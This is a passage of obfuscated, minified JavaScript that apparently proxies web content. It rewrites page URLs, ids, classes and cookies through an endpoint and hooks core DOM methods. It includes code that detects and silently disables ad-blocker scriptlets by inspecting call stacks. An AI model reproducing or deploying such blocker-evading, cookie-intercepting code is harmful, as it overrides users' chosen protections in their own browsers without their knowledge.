s;if(s=s[n(3062)](),!s[n(3796)]("<"))return s;s[n(3796)](n(991))&&(s=z.A[n(4177)](o)[n(4086)][n(519)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(1348)]),h=z.A[n(4177)](o)[n(3772)][n(519)](d,s,n(2704)),f=h[n(2838)](n(1286)),m=(null==f?void 0:f[n(3128)](n(3034)))||a||z.A[n(4177)](o)[n(2756)][n(4177)][n(2208)](o[n(2164)]);Gt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=z.A[n(4177)]()[n(1761)][n(519)](h,n(3731));p&&p[n(1869)](),z.A[n(4177)](o)[n(3351)][n(519)](h,n(2514))[n(3443)]((t=>{Rt(o,t.id)}));let g="";return s[n(3796)](n(3269))?g=h[n(2404)][n(705)]:s[n(3796)](n(2697))&&s[n(3796)](n(3339))?g=h[n(3630)][n(705)]+h[n(1780)][n(705)]:s[n(3796)](n(2697))&&!s[n(3796)](n(2587))?g=h[n(3630)][n(705)]:s[n(3796)](n(3339))?(z.A[n(4177)]()[n(4397)][n(4177)][n(519)](h[n(3630)])&&(g+=h[n(3630)][n(705)]),g+=h[n(1780)][n(705)]):g=z.A[n(4177)]()[n(4397)][n(4177)][n(519)](h[n(3630)])+z.A[n(4177)]()[n(4397)][n(4177)][n(519)](h[n(1780)]),n(1643)===(null===(r=h[n(859)])||void 0===r?void 0:r[n(3347)])&&(g=n(4041)+g),g}function Gt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(3922)][i(4148)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(3922)][n(1898)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(3796)](n(1246)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(3851)][n(3069)]();if(n(3844)===p||n(1167)===p){const t=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1550));t&&m(t)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(1550),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1035)],baseUrl:c,endpoint:e.A[n(4242)]}));const r=z.A[n(4177)](l)[n(4345)][n(519)](a,n(2303));r&&z.A[n(4177)](l)[n(504)][n(519)](a,n(2303),Jt({protectUrlContext:s,srcset:r,endpoint:e.A[n(4242)],baseUrl:c,urlFilter:d}));const i=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1384));i&&z.A[n(4177)](l)[n(504)][n(519)](a,n(1384),Pt(s,i,c))}else if(n(3267)===p){const t=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1550));if(t)m(t)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(1550),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2369)],baseUrl:c,endpoint:e.A[n(4242)]}));else{let t=z.A[n(4177)](l)[n(4397)][n(4177)][n(519)](a);t&&(t=z.A[n(4177)](l)[n(4086)][n(519)](t,/\bwindow\.location\b/g,n(3637)),z.A[n(4177)](l)[n(4397)][n(562)][n(519)](a,t)),t[n(3796)](n(2789))&&(t=z.A[n(4177)](l)[n(4086)][n(519)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(486)),z.A[n(4177)](l)[n(4397)][n(562)][n(519)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(3545)in s)||n(2568)!==s[n(3545)]||(t[n(3796)](n(1562))&&(t=z.A[n(4177)](l)[n(4086)][n(519)](t,n(1562),n(490)),z.A[n(4177)](l)[n(4397)][n(562)][n(519)](a,t)),t[n(3796)](n(3020))&&(t=z.A[n(4177)](l)[n(4086)][n(519)](t,n(3020),n(1951)),z.A[n(4177)](l)[n(4397)][n(562)][n(519)](a,t)),t[n(3796)](n(4310))&&t[n(3796)](n(2024))&&(t=z.A[n(4177)](l)[n(4086)][n(519)](t,n(4310),n(850)),t=z.A[n(4177)](l)[n(4086)][n(519)](t,n(2776),n(3101)),t[n(3796)](n(1885))?t+=n(3220):t+=n(4271),z.A[n(4177)](l)[n(4397)][n(562)][n(519)](a,t)))}}else if(n(3951)===p){var g;const t=null===(g=z.A[n(4177)](l)[n(4345)][n(519)](a,n(3606)))||void 0===g?void 0:g[n(3069)](),r=z.A[n(4177)](l)[n(4345)][n(519)](a,n(3034)),i=z.A[n(4177)](l)[n(4345)][n(519)](a,"as");if(r&&m(r)){const u=n(3963)===t||n(2015)===t&&n(1412)===i?o.MN[n(2903)]:n(2015)===t&&n(3267)===i?o.MN[n(2369)]:o.MN[n(1035)];z.A[n(4177)](l)[n(504)][n(519)](a,n(3034),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(4242)]}))}}else if(n(2114)===p){const t=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1550));if(t&&t[n(3104)](n(4164))){const e=Yt(t,s,l);z.A[n(4177)](l)[n(504)][n(519)](a,n(1550),e)}else t&&m(t)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(1550),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(907)],baseUrl:c,endpoint:e.A[n(4242)]}));const r=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1302));if(r){const t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(4242)]+n(2238),kind:o.MN[n(2369)],baseUrl:c,endpoint:e.A[n(4242)]});r[n(3796)](t)?z.A[n(4177)](l)[n(504)][n(519)](a,n(1302),Qt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):z.A[n(4177)](l)[n(504)][n(519)](a,n(1302),n(1810)[n(1814)](Ft,n(2226))[n(1814)](t,n(2207))[n(1814)]((0,qt.x)().id,n(4033))+Qt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=z.A[n(4177)](l)[n(4345)][n(519)](a,n(3034));t&&m(t)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(3034),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1593)],baseUrl:c,endpoint:e.A[n(4242)]}));const i=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1829));n(1517)==typeof i&&i[n(3796)](n(3774))&&z.A[n(4177)](l)[n(504)][n(519)](a,n(1829),n(2466)[n(1814)](btoa(i),n(4013)));const u=z.A[n(4177)](l)[n(4345)][n(519)](a,n(685));n(1517)!=typeof u||(0,o.Gy)(s)||(z.A[n(4177)](l)[n(3829)][n(519)](a,n(685)),z.A[n(4177)](l)[n(504)][n(519)](a,n(1260)+(0,r.md)(n(685)),u))}else if(n(2656)===p){const t=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1550));t&&m(t)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(1550),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1035)],baseUrl:c,endpoint:e.A[n(4242)]}));const r=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1448));r&&m(r)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(1448),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(1035)],baseUrl:c,endpoint:e.A[n(4242)]}))}else if(n(4443)===p){const t=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1550));t&&m(t)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(1550),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1035)],baseUrl:c,endpoint:e.A[n(4242)]}))}else if(n(2198)===p){const t=z.A[n(4177)](l)[n(4345)][n(519)](a,n(727)),i=z.A[n(4177)](l)[n(4345)][n(519)](a,n(3333));t&&m(t)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(727),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(3763)===i?o.MN[n(1593)]:o.MN[n(907)],baseUrl:c,endpoint:e.A[n(4242)]})),i&&![n(3763),n(1678),n(2530),n(3152)][n(3796)](i)&&f(i)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(3333),(0,r.md)(i))}else if(n(2176)===p||"g"===p){const t=[n(1655),n(4246),n(3322),n(2860),n(3744),n(1556),n(2313),n(3962)];for(const e of t){const t=z.A[n(4177)](l)[n(4345)][n(519)](a,e);if(t){const r=(0,Ct.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});z.A[n(4177)](l)[n(504)][n(519)](a,e,r)}}const i=z.A[n(4177)](l)[n(4345)][n(519)](a,n(3708));if(i&&n(1517)==typeof i)if(i[n(3104)]("#")&&f(i[n(3210)](1)))z.A[n(4177)](l)[n(504)][n(519)](a,n(3708),"#"+(0,r.md)(i[n(3210)](1)));else{const t=new URL(i,c);m(t[n(3034)])&&z.A[n(4177)](l)[n(504)][n(519)](a,n(3708),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1035)],endpoint:e.A[n(4242)],baseUrl:c}))}}else if(n(1076)===p){const t=z.A[n(4177)](l)[n(4345)][n(519)](a,n(489));if(t&&n(1517)==typeof t&&f(t)){const e=(0,r.md)(t);z.A[n(4177)](l)[n(504)][n(519)](a,n(489),e)}}else if(n(1412)===p){if(n(1864)===a[n(3128)](n(1336))&&!(0,o.Gy)(s)){let t=z.A[n(4177)](l)[n(1102)][n(4177)][n(519)](a);t&&(t=z.A[n(4177)](l)[n(4086)][n(519)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),z.A[n(4177)](l)[n(1102)][n(562)][n(519)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(1412)!==i[e(3851)][e(3069)]())return;const u=z.A[e(4177)](r)[e(1102)][e(4177)][e(519)](i);u&&z.A[e(4177)](r)[e(1102)][e(562)][e(519)](i,(0,Ct.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=z.A[n(4177)](l)[n(3142)][n(4177)][n(519)](a);for(const t of Array[n(4274)](w))f(t)&&w[n(3164)](t,(0,r.md)(t));const b=z.A[n(4177)](l)[n(4345)][n(519)](a,n(729));b&&f(b)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(729),(0,r.zp)(b));const y=z.A[n(4177)](l)[n(4345)][n(519)](a,n(3416));y&&f(y)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(3416),(0,r.md)(y));const v=z.A[n(4177)](l)[n(3588)][n(4177)][n(519)](a);v&&f(v)&&z.A[n(4177)](l)[n(3588)][n(562)][n(519)](a,(0,r.md)(v));const A=z.A[n(4177)](l)[n(4345)][n(519)](a,n(3462));a instanceof l[n(4238)]&&A&&n(1517)==typeof A&&A[n(4459)]>0&&z.A[n(4177)](l)[n(504)][n(519)](a,n(3462),n(3470)+A);const x=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1261));a instanceof l[n(4238)]&&x&&n(1517)==typeof x&&x[n(4459)]>0&&z.A[n(4177)](l)[n(504)][n(519)](a,n(1261),n(3470)+x);const k=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1412));if(k){const t=(0,Bt.e)((0,Ct.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));z.A[n(4177)](l)[n(504)][n(519)](a,n(1412),t)}const _=[n(1481),n(620)];for(const t of _){if(!f(t))continue;const e=z.A[n(4177)](l)[n(4345)][n(519)](a,t);e&&(z.A[n(4177)](l)[n(3829)][n(519)](a,t),z.A[n(4177)](l)[n(504)][n(519)](a,(0,r.md)(t),e))}if(a instanceof l[n(4238)]){const t=z.A[n(4177)](l)[n(1128)][n(4177)][n(519)](a),e=Object[n(1193)](t);for(const o of e){const e=W(o);E=n(1260)+e,(!h||h(E))&&!(0,r._)(E)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var E;if(a instanceof l[n(1981)])for(let t=0;t<a[n(2113)][n(1976)][n(4459)];t++)Gt({_window:l,protectUrlContext:s,node:a[n(2113)][n(1976)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(1976)][i(3443)]((t=>{Gt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Yt=function(n,r){const i=t;let s=arguments[i(4459)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(3104)](i(4164)))return n;const a=decodeURIComponent(n[i(3210)](15));if(!a[i(3796)](e.A[i(4242)])){const t=i(1810)[i(1814)](Ft,i(2226))[i(1814)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(4242)]+i(2238),kind:o.MN[i(2369)],baseUrl:z.A[i(4177)](s)[i(2756)][i(4177)][i(2208)](s[i(2164)]),endpoint:e.A[i(4242)]}),i(2207))[i(1814)]((0,qt.x)().id,i(4033))+Qt({_window:s,protectUrlContext:r,html:a});return i(4164)+encodeURIComponent(t)}return n};var $t=a(5615),Kt=a(4322),te=a(2538);class ee{static[t(4177)](e,n){const r=t;let o=ee[r(906)][r(4177)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2A;if(r(3129)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(570)]("*"):c[s(570)]("*",n),(null!=o?o:i)[s(1391)](s(1732))[s(519)](null!==(a=this[s(3922)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(2641),r(2688),r(4028),r(3727),r(3617),r(1683),r(4119),r(2094),r(3098),r(677),r(2832),r(773),r(3930),r(1970),r(1234),r(3435),r(876),r(4073),r(586),r(3315),r(4366),r(3467),r(607),r(855),r(4152),r(2147),r(3741),r(3403),r(2133)][r(3796)](e)&&r(974)==typeof o?o[r(4393)](t):o}}),ee[r(906)][r(562)](n,o)),o;var i,s}}(0,O.A)(ee,t(906),new Map);var ne=a(901);function re(e){const n=t,r=(new TextEncoder)[n(3891)](e);let o="";for(const t of r)o+=String[n(4125)](t);return btoa(o)}function oe(t,e,n){return r=>{const o=a2A;var i;const s=o(2350)==typeof(null==r?void 0:r[o(3360)])?r[o(3360)]:!(null==r||null===(i=r[o(3360)])||void 0===i||!i[o(2468)]),a=o(2350)==typeof n?n:!(null==n||!n[o(2468)]);return r[o(901)]===t&&s===a&&e===r[o(2034)]}}const ie=e=>{const n=t;if(e[n(1094)])return;e[n(1094)]=!0;const r=e[n(2499)][n(1789)],o=e[n(2499)][n(3760)],i=()=>{const t=n,e=(new Error)[t(1625)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(2463)](e))};e[n(2499)][n(1789)]=function(){const t=n;return i()?arguments[t(4459)]<=0?void 0:arguments[0]:r(...arguments)},e[n(2499)][n(3760)]=function(){const t=n;return i()?arguments[t(4459)]<=0?void 0:arguments[0]:o(...arguments)}};function se(e,n){const r=t;n[r(3191)]||n[r(2311)]||(n[r(3191)]=!0,n[r(1094)]||l.A[r(2102)](r(1576)),z.A[r(3905)](n),le(e,n),ae(n[r(2164)]))}const ae=e=>{const n=t;e[n(3613)]=[],e[n(2641)](n(3018),(()=>null))};function ce(e){const n=t;let r=!0,o="";try{o=e[n(2124)][n(3034)]}catch(t){r=!1}return r}const le=(n,i)=>{const a=t;{const t=i[a(4466)][a(703)][a(2234)],e=i[a(2499)][a(3433)](i[a(4466)][a(703)],a(2234));t&&e&&e[a(2512)]&&e[a(1913)]&&z.A[a(4177)](i)[a(2713)][a(519)](t)[a(3796)](a(1329))&&i[a(2499)][a(1789)](i[a(4466)][a(703)],a(2234),{get:function(){}})}he(i,a(1391),a(3062),(function(){const t=a;if(this[t(924)])return t(842)[t(1814)](this[t(3347)],t(2070));for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4177)](i)[t(2713)][t(519)](this,...n)})),fe(i,a(1651),a(1085),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(1682)][t(4177)][t(519)](this,...n);return o?(0,Ct.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(4459)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(1682)][e(562)][e(519)](this,e(1517)==typeof t?(0,Ct.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),he(i,a(1651),a(4304),(function(t){const e=a;if(this[e(817)])return this[t];for(var n=arguments[e(4459)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return z.A[e(4177)](i)[e(2582)][e(519)](this,t,...r)})),he(i,a(1651),a(2785),(function(t,e){const r=a;if(this[r(817)])return this[t]=e;for(var o=arguments[r(4459)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];z.A[r(4177)](i)[r(822)][r(519)](this,t,r(1517)==typeof e?(0,Ct.oY)({protectUrlContext:n,value:e}):e,...s)})),he(i,a(2154),a(2904),(function(t,e){const r=a;return z.A[r(4177)](i)[r(597)][r(519)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t}),e)})),he(i,a(2154),a(1490),(function(t){const e=a,r=(0,Ct.dv)({protectUrlContext:n,stylesheet:t});return z.A[e(4177)](i)[e(3341)][e(519)](this,r)})),fe(i,a(2172),a(3393),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(4177)](i)[t(4311)][t(4177)][t(519)](this,...n);return s?s[t(2130)](";")[t(2883)]((e=>e[t(2933)]()))[t(2883)]((e=>{const n=t,r=e[n(2496)]("=");return[e[n(3639)](0,r),e[n(3639)](r+1)]}))[t(2883)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(2130)](";");if(s)return[s,i]}return[o,i]}))[t(2883)]((e=>{const n=t;let[r,o]=e;return""[n(1814)](r,"=")[n(1814)](o)}))[t(4116)]("; "):s},set:function(t){const c=a,l=we(i)||new URL(i[c(2124)][c(3034)]);for(var u=arguments[c(4459)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=z.A[c(4177)](i)[c(4311)][c(4177)][c(519)](this,...d),m=f?f[c(2130)](";")[c(2883)]((t=>t[c(2933)]()))[c(2883)]((t=>{const e=c,n=t[e(2496)]("=");return[t[e(3639)](0,n),t[e(3639)](n+1)]}))[c(2860)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(2883)]((t=>{const e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(2130)](";")]}))[c(2883)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Kt[c(3662)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(660)]&&(p[c(660)]=i[c(1368)][c(1194)]),w=(w=p[c(660)])[c(3104)](".")?w[c(3210)](1):w,l[c(1194)]===n[c(1374)]&&(!w||l[c(1194)][c(2503)](w)))return z.A[c(4177)](i)[c(4311)][c(562)][c(519)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(2124)][l(3034)])?(0,o.sH)(e[l(2124)][l(3034)])[l(3504)]:e[l(2124)][l(3034)]);if(!a[l(1656)])if("/"===u[l(3942)])a[l(1656)]="/";else{const t=u[l(3942)][l(2130)]("/")[l(3210)](0,-1)[l(4116)]("/");a[l(1656)]=t||"/"}return a[l(660)]||(a[l(660)]=u[l(1194)]),a[l(660)][l(3104)](".")||(a[l(660)]="."+a[l(660)]),((t,e,n,i)=>{const a=l,c=n[a(3273)]((t=>t[a(3347)]===i[a(3347)]&&t[a(660)]===i[a(660)]&&t[a(1656)]===i[a(1656)])),u=c?c[a(3257)]:(0,r.md)(""[a(1814)](i[a(660)],";")[a(1814)](i[a(1656)],";")[a(1814)](i[a(3347)]),(0,te.$o)()),d={httpOnly:i[a(1147)],maxAge:i[a(4295)],encode:t=>t};return d[a(1656)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(1374)]);if("v7"===t[n(2075)])return"/"[n(1814)](o.lv,"/")[n(1814)](t[n(1374)],"/")[n(1814)]((0,Tt.Y_)(t[n(3545)]),"/")[n(1814)](r);if("v8"===t[n(2075)])return"/"[n(1814)](o.ep,"/")[n(1814)](t[n(1374)],"/")[n(1814)]((0,Tt.Y_)(t[n(3545)]),"/")[n(1814)](r);if("v9"===t[n(2075)])return"/"[n(1814)](o.ZM,"/")[n(1814)](t[n(1374)],"/")[n(1814)](r);if(n(3177)===t[n(2075)])return"/"[n(1814)](o.Ph,"/")[n(1814)](t[n(1374)],"/")[n(1814)](r);if(n(4460)===t[n(2075)])return"/"[n(1814)](o.g3,"/")[n(1814)](t[n(1374)],"/")[n(1814)](r);if(n(4090)===t[n(2075)])return"/"[n(1814)](o.qF,"/")[n(1814)](t[n(1374)],"/")[n(1814)](r);throw new Error(n(2125)[n(1814)](t))}(t,i[a(660)]),d[a(660)]=new URL((0,s.aV)(e))[a(1194)],d[a(3285)]=!0,d[a(1482)]=a(1017),i[a(1586)]&&!isNaN(i[a(1586)][a(983)]())&&(d[a(1586)]=i[a(1586)]),(0,$t.l)(u,i[a(3356)],d)})(t,n,i,a)}(n,i,e.A[c(4242)],m,p);return z.A[c(4177)](i)[c(4311)][c(562)][c(519)](this,b,...d)}}),he(i,a(2172),a(4404),(function(t){const e=a;return z.A[e(4177)](i)[e(3060)][e(519)](this,(0,r.md)(t))})),he(i,a(2164),a(4404),(function(t){const e=a;return e(1517)!=typeof t&&(t=i[e(1220)](t)),z.A[e(4177)](i)[e(1120)][e(519)](this,(0,r.md)(t))})),he(i,a(2172),a(3786),(function(t){const e=a;return z.A[e(4177)](i)[e(697)][e(519)](this,(0,r.md)(t))})),he(i,a(2172),a(2838),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(4177)](i)[e(1761)][e(519)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(2172),a(3461),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(4177)](i)[e(3351)][e(519)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(2172),a(4390),(function(t){const s=a;let c=t[s(3062)]();if(0===c[s(4459)])return z.A[s(4177)](i)[s(896)][s(519)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(2944)](l)&&(c=c[s(735)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(2369)],baseUrl:z.A[a(4177)](i)[a(2756)][a(4177)][a(2208)](i[a(2164)]),endpoint:e.A[a(4242)]});return a(2222)[a(1814)](c,"')")})));let u=Qt({_window:i,protectUrlContext:n,html:c,docBaseUrl:z.A[s(4177)](i)[s(2756)][s(4177)][s(2208)](this)})||c;if(c[s(3796)](s(4479))&&c[s(3796)](s(1631))&&!c[s(3796)](s(2143))&&u[s(3796)](s(2143))&&(u=u[s(3210)](0,u[s(1709)](s(2143)))),!c[s(3796)]("\n")&&c[s(3104)](s(1521))&&c[s(2130)]("<")[s(4459)]-1==1&&!c[s(3796)](s(873))&&u[s(2503)](s(873))&&(u=u[s(3210)](0,u[s(1709)](s(873)))),c[s(3104)](s(517))&&c[s(2503)](s(3067))){const t=s(2327)[s(1814)]((0,r.md)(s(3519)),'">');u=u[s(3210)](0,u[s(1709)](t)+t[s(4459)])}const d=z.A[s(4177)](i)[s(896)][s(519)](this,u);return this[s(1354)]&&(ae(i[s(2164)]),wt(this[s(1354)]),Nt(this[s(1354)]),j[s(3043)](this[s(1354)]),i[s(3871)]&&i[s(3871)]()),d})),he(i,a(2172),a(3842),(function(t){return this[a(4390)](t+"\n")})),he(i,a(3184),a(4404),(function(t){const e=a;return z.A[e(4177)](i)[e(2724)][e(519)](this,(0,r.md)(t))})),he(i,a(3184),a(2838),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(4177)](i)[e(1735)][e(519)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(3184),a(3461),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(4177)](i)[e(2410)][e(519)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(1348),a(3541),(function(t,e){const r=a;return r(2704)!==e?z.A[r(4177)](i)[r(3772)][r(519)](this,t,e):z.A[r(4177)](i)[r(3772)][r(519)](this,Qt({_window:i,protectUrlContext:n,html:t}),e)})),fe(i,a(1898),a(606),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(4177)](i)[t(3059)][t(4177)][t(519)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(4459)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(3141)][e(562)][e(519)](this,t,...o)}}),me(i,a(1898),a(2905),{get:function(t,e){const n=a,o=t[e];return o?n(4459)===e?o:n(974)==typeof o?e===(null===(s=i[n(2235)])||void 0===s?void 0:s[n(2843)])?function(){const e=n,s=o[e(519)](t);return new(i[e(946)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(643)===n?function(){const e=o,n=i[e(519)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(3356)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(3347)===e&&i[n(3104)](n(1260))){const t=i[n(3210)](5);return(0,r._)(t)?n(1260)+(0,r.ks)(t):i}return i}}):o(974)==typeof i?i[o(4393)](t):i:i}}):n}:o(974)==typeof i?i[o(4393)](t):i:i}})}:o[n(4393)](t):new(i[n(946)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(974)==typeof i)return i[o(4393)](t);if(o(3347)===e&&i[o(3104)](o(1260))){const t=i[o(3210)](5);return o(1260)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),me(i,a(1898),a(2242),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(3114)===e)return function(){const e=n,i=[];for(var s=arguments[e(4459)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(3443)]((t=>{i[e(570)]((0,r.md)(t))})),o[e(2208)](t,[...i])};if(n(3411)===e)return function(e){return o[n(2208)](t,[(0,r.md)(e)])};if(n(1869)===e)return function(){const e=n;for(var i=arguments[e(4459)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(2883)]((t=>(0,r.md)(t)));return o[e(2208)](t,[...c])};if(n(1540)===e)return function(e,i){return o[n(2208)](t,[(0,r.md)(e),i])};if(n(3164)===e)return function(e,i){return o[n(2208)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(3356)===e)return o[n(2130)](" ")[n(2883)]((t=>t[n(2933)]()))[n(2883)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(4116)](" ");if(e===i[n(2235)][n(2843)])return function(){const e=n,s=o[e(519)](t);return new(i[e(946)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(643)===n?function(){const e=o,n=s[e(519)](t);return n?new(i[e(946)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(3356)===n?(0,r._)(i)?(0,r.ks)(i):i:o(974)==typeof i?i[o(4393)](t):i:i}}):n}:o(974)==typeof s?s[o(4393)](t):s:s}})};if(n(1517)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(974)==typeof o?o[n(4393)](t):o},set:function(t,e,n){const o=a;return o(3356)===e&&(n=n[o(2130)](" ")[o(2883)]((t=>t[o(2933)]()))[o(2883)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(4116)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(2130)](" ")[e(2883)]((t=>t[e(2933)]()))[e(2883)]((t=>(0,r.md)(t)))[e(4116)](" "),z.A[e(4177)](i)[e(504)][e(519)](this,e(3369),t),t}),(()=>!0)),fe(i,a(1898),a(3354),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return z.A[t(4177)](i)[t(3141)][t(4177)][t(519)](this,...n)[t(2130)](" ")[t(2883)]((e=>e[t(2933)]()))[t(2883)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(4116)](" ")},set:function(t){const e=a,n=t[e(2130)](" ")[e(2883)]((t=>t[e(2933)]()))[e(2883)]((t=>(0,r.md)(t)))[e(4116)](" ");for(var o=arguments[e(4459)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return z.A[e(4177)](i)[e(3141)][e(562)][e(519)](this,n,...s)}}),he(i,a(1898),a(1955),(function(t){const e=a;return z.A[e(4177)](i)[e(3197)][e(519)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))})),he(i,a(1898),a(3128),(function(t){const e=a;if(t[e(3104)](e(1260))){const n=t[e(3210)](5)[e(3069)]();(0,r._)(n)||(t=e(1260)+(0,r.md)(n))}let n="";return 